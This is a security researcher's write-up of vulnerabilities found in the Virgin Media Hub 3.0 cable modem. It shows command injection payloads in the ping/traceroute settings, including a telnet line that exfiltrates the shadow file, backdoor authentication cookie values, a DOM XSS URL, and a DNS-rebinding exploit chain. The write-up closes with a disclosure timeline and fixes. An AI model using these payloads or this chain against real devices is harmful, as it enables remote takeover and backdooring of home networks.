All of this research was performed by our Managing Security Consultant, Balazs Bucsay @xoreipeip (https://twitter.com/xoreipeip) during the winter of 2016/2017.
After changing Internet provider at my home in 2016, I received a new broadband modem; the Virgin Media Hub 3.0. Somehow I always get this itchy feeling whenever a new device is connected to my network and I feel the urge to take a look into its security.
After a few hours actively trying to find a bug in the system, a remote command execution bug was found, but that was just the beginning of this story. Over time, many other bugs were found and eventually a full chain of exploits was created which made it possible to control the device remotely with no user interaction and potentially take control over millions of these devices, installing backdoors in them in a way that would be extremely hard to find and investigate.
This model of device was (and still is) being used by millions of customers.
First steps
Unfortunately in 2016 there was not much information on the Internet about the device. After many hours spent on different search engines, not many useful results were found. Nothing about the architecture, the CPU, known bugs or public exploits. The only thing that made a lot of noise was a throttling issue that affected these devices, but that was far away from being useful in this case.
When researching the security of an embedded device there are two main approaches to finding bugs:
– Black box, mapping out the interfaces, services and shooting blindly
– Getting the firmware either from the Internet or from the chip
The latter was not an option since the box could not be opened without damaging it and as mentioned, there were no useful details on the Internet at the time and no firmware at all. So the black box approach was the main choice available.
After scanning the device internally for all open ports, only a few came back:
Starting Nmap 6.47 ( http://nmap.org ) at 2017-02-20 20:01 GMT
NSE: Loaded 29 scripts for scanning.
Initiating SYN Stealth Scan at 20:01
Scanning 192.168.0.1 [65535 ports]
Initiating Service scan at 20:01
Scanning 3 services on 192.168.0.1
Stats: 0:00:38 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 66.67% done; ETC: 20:01 (0:00:19 remaining)
Completed Service scan at 20:02, 63.70s elapsed (3 services on 1 host)
NSE: Script scanning 192.168.0.1.
NSE: Starting runlevel 1 (of 1) scan.
Nmap scan report for 192.168.0.1
Host is up (0.0070s latency).
Scanned at 2017-02-20 20:01:00 GMT for 64s
PORT STATE SERVICE VERSION
80/tcp open http lighttpd
443/tcp open ssl/http lighttpd
5000/tcp open sip Linux/2.6.18_pro500 UPnP/1.0 MiniUPnPd/1.5 (Status: 501 Not Implemented)
None of these ports were Internet-facing by default on the device. Ports 80 and 443 served the same site, which was the internal device management web application. The third open port was a MiniUPnP, but no known exploits or vulnerabilities were published for this; but even if there were, without knowing the architecture and other details, any exploitation might have been difficult.
Although not many new services were found with this scan it leaked three important things. Firstly, the device was using Linux and compiled with an old kernel, which is not surprising at all, since 99% of these devices run on old Linux kernels and they have chosen lighttpd as an HTTP server, most probably ‘modded’ somewhat.
After taking a look at the Web UI, many different injection points were identified where the inputs would change settings at the OS level: Wireless network configuration (ESSID, PSK), MAC filtering, Port forwarding, Ping, Traceroute, etc.
Many of these settings might invoke external commands with the user-supplied input. An easy way for developers to implement configuration changes is to put the user input into a system() function that calls an external command on the operating system level and this can easily lead to remote command execution.
From experience, the ping and traceroute functionalities are good places to start. First it needs to be understood how the functionality is invoked and checks for any signs for an external (OS-level) command execution – for example, known traceroute and ping banners.
By tracerouting to 8.8.8.8 the following output was received:
"traceroute to 8.8.8.8 (8.8.8.8), 1 hops max, 38 byte packets
1 10.22.248.1 (10.22.248.1) 10.000 ms 20.000 ms 10.000 ms
Trace complete."
By performing the same on a Kali Linux host, the output was the following:
# traceroute 8.8.8.8
traceroute to 8.8.8.8 (8.8.8.8), 30 hops max, 60 byte packets
1 gateway (172.16.10.2) 0.236 ms 0.171 ms 0.178 ms
They look alike or not? The manufacturer either copied the format and implemented their own traceroute functionality, or just used the default one that is shipped with most Linux distributions. Our bet was on the latter.
After analysing how the function was invoked, it appeared that the web development integration had some functional failings.
Other than the HTML and JavaScript files a few other URLs were used only. Two of them were the snmpGet and snmpSet. It turned out that the developers had combined the HTTP and SNMP protocols to create a hybrid. All settings had to be set and get through these calls using different object identifiers (OIDs). For example, when the traceroute or ping function was called, it set the IP or hostname to one OID, the maximum hops to another one and so on. At the end a final OID was set to a value to invoke the function on the server side. Additionally, all requests had two other variables that were runtime-generated, to make cross-site request forgery (CSRF) impossible or at least very unlikely.
An example request to set the hostname for the ping command:
GET
/snmpSet?oid=1.3.6.1.4.1.4115.1.20.1.1.7.2.0=www.google.com;4; _n=84550
_=1484826910874 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.1/?tool_ping mid=Ping
Cookie: credential=[cookie]
Connection: close
And the corresponding response:
HTTP/1.1 200 OK
Connection: close
Date: Thu, 19 Jan 2017 11:55:11 GMT
Server: lighttpd
{
"1.3.6.1.4.1.4115.1.20.1.1.7.2.0":"www.google.com"
}
As one can see, all communication was done by the JavaScript code in form of AJAX calls. The _n and _ variables were used to defend against CSRF. The oid argument had an object identifier (1.3.6.1.4.1.4115.1.20.1.1.7.2.0), the corresponding value (www.google.com) and the type of that value (4). This was not following any convention at all, since the developers used equal signs in the value as well and semicolons at the end without encoding.
We come back to the significance of this later.
If the reader has read our article “How I did not get a Shell” then they know what the next step will be… we try to inject commands into the hostname. The Web UI did not allow the use of any special characters, because the JavaScript code was checking the input. With an intercepting proxy, this mitigation technique can be easily bypassed.
Because we were trying to inject over HTTP and the HTTP server did not really comply with standards there were a few limitations:
• No encoding could be used, the server did not perform URL decoding
• Space could not be used, + was not decoded as space, but $IFS or even better ${IFS} might work
• Neither single quotes nor backslashes were allowed for some reason
• Semicolons could not be used, because that would have mixed up the parsing function (the type of the value is concatenated to the value using semicolons)
Strangely ampersand could be used without any issue, as it turned out that the CGI binary examined the URL in one piece, and did not parse it into pieces. So we were left with the following character set: a-zA-Z0-9. $(){}
After the first $(reboot) as a hostname was tracerouted and the modem went down, we knew that this was a serious finding and the first step to get into the device.
Second step
Having command execution on the device is interesting, but there was more that could be achieved, including a proper shell and being able to transfer files vice-versa.
By using the following line, the shadow file was exfiltrated from the device:
www.google.com$(telnet${IFS}192.168.0.22${IFS}4444/dev/null);4;
After the hash was exfiltrated a simple Google search revealed its content, but no telnet or SSH was running on the device so there was no means to log in. Some kind of internal protection mechanism killed the telnetd process after a few seconds if that was started. As another
approach the dropbear SSH service was started, which worked reliably but that required a key file to start, which was found in the device’s /etc directory.
At this point we had a fully working, interactive shell and reliable file transfer between the modem and our testing box.
Although the miniUPnPd was compiled with a banner that contained the Linux word and a version of 2.6.18, the running kernel version seen from “uname –a” output was different (2.6.39.3). It was a slightly newer kernel, but still quite old, compiled on 3rd of June 2016 for big endian ARM architecture.
Not surprisingly all binaries were compiled for this architecture:
# file miniupnpd
miniupnpd: ELF 32-bit MSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped
Firmware analysis
At that point, it was possible to copy all the files and dump the partitions over SSH, so we had the full unpacked firmware and started to hunt for other bugs and understand why and how what we’d already tried did or did not work.
The ping command in the web2snmp binary showed that the ping functionality was also vulnerable:

Figure 1 – Vulnerable ping function
If the input was a hostname (“dns”) then the ping command was populated with the user inputs. The first %s in the format string will have the value of the dest variable, which was the user-supplied hostname. This of course led to remote command execution.
It was necessary to sketch a plan at this point to be effective and figure out the direction that we were going to take. A remote command execution (RCE) bug was already found, but this bug was post-authentication, so the impact was not so big. It was a great bug for those who want to play around or already have access to the device somehow, but exploiting without the prerequisites was not possible or at least easy. It would have been great to find other bugs to perform unauthenticated remote command execution and there are two ways to achieve that, either find an RCE which does not require authentication, or to find different bugs and chain them together.
After a few days of reverse engineering and reading ARM assembly, a potential unauthenticated RCE was found, but that was on an inaccessible code path thanks to the web server configuration.
Later when the authentication-related code was reviewed a few more interesting bits were found. Three different authentication-related backdoor options were discovered:

Figure 2 – Backdoor cookies
In case the “credential” cookie was set to XML_CONFIGURE, HNAP_CONFIGURE or TACACS_CONFIGURE then the user was treated as an authenticated administrator and no username or password was required. We can only guess why it was there, but most probably these were set for debug and remote control reasons for engineers that were trying to configure the device or get information about it remotely.
More interestingly if any of these users called the snmpGet or snmpSet methods on the device none of the CSRF protection related values (remember the _ and _n arguments) were needed, which means that if any of the cookies were set, then remote command execution could be possible by using CSRF. But how do we set that cookie in the victim’s browser?
Keeping it real
While we already had everything to claim that we found an unauthenticated RCE vulnerability, it was not really a good one. Too many prerequisites had to be satisfied, including that the cookie must be set in the browser (that we cannot control), the Web UI by default was only internal network-facing, so we dug deeper.
One of the options to set the cookie was to find a cross-site scripting (XSS) bug on the page and execute JavaScript in the browser of the victim, therefore we looked into the HTML/JavaScript sources.
The following snippet was found:
base = getURLArgs() || getDefaultPage();
...
var modbase = base;
...
$.cachedScript(modbase + "_data.js?ver=9.1.116V", function
success() {
$.cachedScript(modbase + ".js?ver=9.1.116V", function
success() {
try{
...
}catch(e){
handleError(e); // xxxxx MOD. PROD00198245
}
});
});
This was a DOM-based XSS. The modbase variable could be controlled by the attacker and the jQuery’s cachedScript() function was nice enough to load JavaScript files and interpret them from other websites also:
http://192.168.0.1/?http://nccgroup.trust/test.js anything_else
In this case the test.js file was loaded from the nccgroup.trust domain that we control and the code was executed in the context of the browser, so we could set the cookie. Only one thing was missing… this only worked with an authenticated user so the browser had to have a valid and working session. This made the story a bit more real, the probability just increased a bit and elevated the risk level, but this was not enough. We needed something else, something that would eliminate the need for being authenticated and makes this chain of exploit fully remote.
DNS rebinding
DNS rebinding is quite old, but for some reason it has only started to be fully appreciated in recent times. It has been proven that it can be exploited reliably in short timeframes (in 3 seconds) and importantly, exploitation is relatively easy.
With DNS rebinding, it is possible to create a JavaScript payload on a webpage and domain that we control; this page can be injected into other webpages that are frequently visited. There are different techniques for this, for example hidden iframes, advertisements etc. But one of the easiest way to lure the victim to visit our page would be a phishing email.
In case the victim opens the page, we quickly change the IP address of the domain to an internal IP and the victim’s browser will be happy to serve the content of the website that is on an internal network. No Cross-Origin Resource Sharing (CORS) mitigation will be in place, since the browser will think that we executed the JavaScript on a page that is from the internal network. This might be confusing, but will be a bit clearer later on.
Perfect place for a backdoor
Let us rewind a bit and take a look on the operating system (and its settings) that is running on the device. As mentioned it is an old Linux kernel on big endian ARM architecture.
Listing the mounted filesystems on the device:
# mount
rootfs on / type rootfs (rw)
/dev/root on / type squashfs (ro,relatime)
proc on /proc type proc (rw,relatime)
ramfs on /var type ramfs (rw,relatime)
sysfs on /sys type sysfs (rw,relatime)
tmpfs on /dev type tmpfs (rw,relatime)
devpts on /dev/pts type devpts (rw,relatime,mode=600)
/dev/mmcblk0p3 on /nvram type ext3 (rw,relatime,errors=continue,user_xattr,barrier=1,data=journal)
tmpfs on /fss type tmpfs (ro,relatime)
/dev/mmcblk0p8 on /fss/gw type squashfs (ro,relatime)
tmpfs on /etc type tmpfs (ro,relatime)
By listing the partitions on the flash chip the following were found:
mmcblk0: DOS/MBR boot sector; partition 1 : ID=0x83, start-CHS (0x54,0,1), end-CHS (0xb3,3,16), startsector 5376, 6144 sectors; partition 2 : ID=0x83, start-CHS (0xb4,0,1), end-CHS (0x113,3,16),
startsector 11520, 6144 sectors; partition 3 : ID=0x83, start-CHS (0x114,0,1), end-CHS (0x153,3,16), startsector 17664, 4096 sectors; partition 4 : ID=0x5, start-CHS (0x154,0,1), end-CHS (0x3ff,3,16),
startsector 21760, 203008 sectors
mmcblk0p1: u-boot legacy uImage, Boot Script File, Linux/PowerPC, Script File (Not compressed), 9088 bytes, Mon Apr 11 13:51:09 2016, Load Address: 0x00000000, Entry Point: 0x00000000,
Header CRC: 0xBC95C9EC, Data CRC: 0xEDD16AEC
mmcblk0p10: Linux kernel x86 boot executable bzImage, version 2.6.39 (ccbuild@boiler.xxxxxx.com) #2 SMP PREEMPT Wed Aug 19 14:51:26 EDT 2015, RO-rootFS, swap_dev 0x3, Normal VGA
mmcblk0p11: Linux rev 1.0 ext3 filesystem data, UUID=499a9a7e-08ac-4837-89af-169dd43c3afb (needs journal recovery)
mmcblk0p12: Squashfs filesystem, little endian, version 4.0, 18660618 bytes, 1440 inodes, blocksize: 65536 bytes, created: Mon Mar 28 07:10:43 2016
mmcblk0p13: Squashfs filesystem, little endian, version 4.0, 18675813 bytes, 1415 inodes, blocksize: 65536 bytes, created: Wed Aug 19 19:20:52 2015
mmcblk0p2: u-boot legacy uImage, Boot Script File, Linux/PowerPC, Script File (Not compressed), 9088 bytes, Tue Oct 27 17:25:03 2015, Load Address: 0x00000000, Entry Point: 0x00000000,
Header CRC: 0x5A2916E0, Data CRC: 0xEDD16AEC
mmcblk0p3: Linux rev 1.0 ext3 filesystem data, UUID=ec730cf7-3221-465c-8227-85c485176cc1 (needs journal recovery)
mmcblk0p4: DOS/MBR boot sector; partition 1 : ID=0x83, start-CHS (0x158,0,1), end-CHS (0x2a7,3,16), startsector 256, 21504 sectors; partition 2 : ID=0x5, start-CHS (0x2ab,3,1), end-CHS (0x3fb,3,16),
startsector 22000, 21520 sectors, extended partition table
mmcblk0p5: Squashfs filesystem, little endian, version 4.0, 9126332 bytes, 787 inodes, blocksize: 131072 bytes, created: Mon Apr 11 13:51:06 2016
mmcblk0p6: Squashfs filesystem, little endian, version 4.0, 9267100 bytes, 778 inodes, blocksize: 131072 bytes, created: Tue Oct 27 17:25:00 2015
mmcblk0p7: Squashfs filesystem, little endian, version 4.0, 6215514 bytes, 977 inodes, blocksize: 131072 bytes, created: Mon Apr 11 13:51:09 2016
mmcblk0p8: Squashfs filesystem, little endian, version 4.0, 6381033 bytes, 946 inodes, blocksize: 131072 bytes, created: Tue Oct 27 17:25:03 2015
mmcblk0p9: Linux kernel x86 boot executable bzImage, version 2.6.39 (ccbuild@boiler.xxxxxx.com) #2 SMP PREEMPT Mon Mar 28 02:40:51 EDT 2016, RO-rootFS, swap_dev 0x3, Normal VGA
14 different partitions for a device like this seems to be too many. There were two MBR boot sectors, 3 boot images (two of them x86), 2 EXT3 filesystems and finally 6 Squashfs filesystems. But then why were only 3 partitions in use (boot, one ext3 and one squashfs)? Having two of each made sense for recovery purposes, but more than that was just overkill, or was it? And why was there anything x86 related at all?
Moreover, the device had 21 interfaces up, one for each port, one for the WAN, one for bridging them, two for the Wi-Fi networks (2.4Ghz and 5Ghz) and a few others.
After checking the ARP cache, one interface stood out:
#arp -n
Address HWtype HWaddress Flags Mask Iface
192.168.254.254 ether 00:00:ca:01:02:03 C * l2sd0.4093
192.168.0.11 ether 00:0c:29:37:c6:f4 C * l2sd0.2
192.168.0.10 ether 28:f1:0e:3d:df:f1 C * l2sd0.2
What was that l2sd0.4093 interface? It had the IP address of 192.168.254.253 and in the ARP cache we had 192.168.254.254. Let’s ping it:
# ping 192.168.254.254
PING 192.168.254.254 (192.168.254.254): 56 data bytes
64 bytes from 192.168.254.254: seq=0 ttl=64 time=0.000 ms
64 bytes from 192.168.254.254: seq=1 ttl=64 time=0.000 ms
64 bytes from 192.168.254.254: seq=2 ttl=64 time=0.000 ms
The latency was very very low, actually it was non existent. It was either connected with fiber to something (but that would generate some latency) or there must be something on the board.
There was something creepy going on there, but we were going to figure that out.
To scan that IP address at least on the full TCP range we had several options:
- Cross-compile a static nmap for this architecture (takes time and a lot of effort)
- Use SSH port forward or socks proxying
- Use the built-in nc or telnet
The latter was the best solution in terms of time and low effort. Several open ports, including a samba share was found to be open and that samba share had a heap overflow vulnerability. But again, to exploit that blindly on a partly unknown architecture would be a great challenge. Instead we went the easy way. Another port was open on TCP/5150 and offered the following options to us:
# nc 192.168.254.254 5150
[ 1] Atom> h
h
Directory Commands ->
manuf :Manuf
status : Show Modem Status
!reset : Reset Modem
system : Run shell command
help : Display commands
!logout : Disconnect telnet/SSH
quit : Quit the Atom CLI
Type '?' for available help.
Return Status: 0
[ 2] Atom>
The system option looked pretty good for us.
[ 2] Atom> system /sbin/dropbear -r /etc/dropbear_rsa_key -p 22;
It turned out that the two systems were sharing the root password, it was a green light again to log in to that OS also:
# id
uid=0(root) gid=0 groups=0
# uname -a
Linux intel_ce_linux 2.6.39 #2 SMP PREEMPT Wed Aug 19 14:51:26 EDT 2015 i686 GNU/Linux
# cat /proc/cpuinfo
processor : 0
vendor_id : GenuineIntel
cpu family : 6
model : 53
model name : Intel(R) Atom(TM) CPU 652 @ 1.20GHz
This was a full compromise on both platforms, full root access to the second operating system too, which in this case runs on the x86 Intel platform with a slightly older kernel than the ARM platform. But why did the board have two CPU’s? What was the need for the second one?
If we go back to the first Linux and check the underlying ARM CPU, the following details are shown:
# cat /proc/cpuinfo
Processor : ARMv6-compatible processor rev 4 (v6b)
BogoMIPS : 447.28
Features : swp half thumb fastmult edsp java
CPU implementer : 0x41
CPU architecture: 7
CPU variant : 0x0
CPU part : 0xb76
CPU revision : 4
Hardware : puma6
Revision : 05e1
So the CPU was an Intel Puma 6. Although as it was mentioned before, not much information was found on the Internet about the device or this CPU that time, but it seemed that Intel decided to make a CPU that has two cores, one core is an Intel Atom and the other one is a big-endian ARM. An intriguing concept.
Over time the throttling issue received greater prominence and more people became aware of it. Since then Intel released a firmware update for the CPU(s) and a CVE number was assigned to this as well (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5693). Our theory about the CPU design was confirmed and it is a well-known fact now. One comment on a public board read:
“Actually…. The Puma 6 was the first time Intel ever made a cable modem chip. They purchased the Puma from Texas Instruments. The Puma 5 was a TI design. Intel took the Puma 5 and added a Atom CPU and ARM and made a Frankenstein combo out of all of it. They then put it together in firmware that was poorly implemented and hardly tested.”
https://community.virginmedia.com/t5/Gaming-Support/Hub-3-Compal-CH7465-LG-TG2492LG-and-CGNV4-Latency-Cause/td-p/3271492/page/110
Despite the fact that our instinct was right and both cores are in one CPU, we still do not know the purpose of the second operating system. But one thing is for sure, that Intel OS had full access to the Internet and could be backdoored. Since the heavy lifting was done on the ARM CPU, and no services were exposed to the user from the second Intel CPU, any activity conducted on that would be hard to find and could still give full access to the Internet and the internal network of the user. This was just too perfect for malicious activities.
Chaining Vulnerabilities
Our goal was to find as many useful vulnerabilities as we could and then chain them together to create an unauthenticated remote exploit that had very few pre-requisites. With the vulnerabilities described above, the only requirement was that the user had to open a webpage that had our embedded exploit in it. This could be done by sending spear phishing emails to the user directly or paying for advertisements on different websites to have our webpage (with the embedded exploit) advertised, etc.
To bypass the CORS, we needed to use a DNS rebinding technique. We set up a domain, and a server. This server was used to serve the webpage with the embedded exploit and answer the DNS requests. When the website was opened by the victim the HTML and the JavaScript payload was downloaded and executed in the browser. Then we waited and polled the domain again and again from JavaScript and after 60 seconds (this can be lowered to 3 seconds by using another technique) the DNS cache in the browser expired and refreshed the entry, a new DNS request was sent to our DNS server. This time, we answered with one of the default IP addresses of the modem (192.168.100.1), which was cached in the browser. Because the DNS cache was poisoned, the next HTTP requests was sent to the modem instead of our server, and CORS was defeated.
Since our code was running inside of the user’s browser and could freely communicate with the modem, we set our bypass cookie, which bypassed the authentication and CSRF arguments. This made our exploit unauthenticated.
Using the remote command execution piece against the ping or traceroute functionality made it possible to execute arbitrary commands on the router, so we decided to do the following just as a proof of concept:
• Enable the root user (ARM core)
• Start dropbear SSHd (ARM core)
• Use the second RCE against the x86 core (ARM core)
o Enable the dropbear SSHd (x86 core)
o Enable routing and IP forwarding (x86 core)
• And finally set up an iptables rule to expose the x86 SSH service to the Internet
This was a proof of concept, but instead of exposing the SSH service, a stealthy backdoor or malware could have been installed that sniffs all Internet traffic or the internal network of the customer then extracting the credentials from it. Since it would be running on a second core which is barely used and not very well understood it would be a perfect place for something malicious.
After DNS rebinding was performed, the remaining part of the exploit could run in about 2-5 seconds depending on the version of the firmware. In a worst case scenario, with an old firmware the exploitation could be done in 10 seconds, the best case scenario would be 5 seconds maximum. Based on various research we also know that website visitors decide in the first ten seconds whether they stay on a page longer or not. If the content seems to be interesting it is quite easy to make them stay for 20 seconds more. Other research has showed what type of content is considered interesting for which target audience. It can be said that this exploit could have successfully executed on millions of devices and provided access their associated internal networks. Those networks could have been easily backdoored in a way that is hardly detectable by the users or even experts.
Fixes
Although Virgin Media had other issues with this device, it took 1.5 years to fix the reported issues (see timeline below). The proposed roll-out date was postponed many times and finally the new firmware (version 9.1.116.608) was rolled out in end July 2018. This firmware was retested by us and all of the issues (that could be retested without the remote command execution) except the DNS rebinding appear to be fixed. The reason why the DNS rebinding was not fixed by Virgin Media is because it was not reported as an outstanding issue, although it was mentioned in a bundle of issues (backdoor cookies+CSRF). It must be noted that the authentication bypass backdoor cookies were removed from the firmware and that the user’s browser is now forced to use the anti-CSRF related arguments in the URL, hence DNS rebinding has no impact on the security of the device. Hopefully this research and our vulnerability report has helped make the Internet a bit safer for end-users this year.
Timeline
17.01.2017 Dedicated research time spent on finding vulnerabilities
22.03.2017 Contacted the vendor for the first time
24.03.2017 Details of the vulnerabilities shared with the vendor
08-09.2017 The first roll out deadline – late August, early September
20.04.2018 Vendor contact, still not fixed or rolled out
31.07.2018 Release rolled out, most issues fixed
Published date: 12 December 2018
Written by: Balazs Bucsay
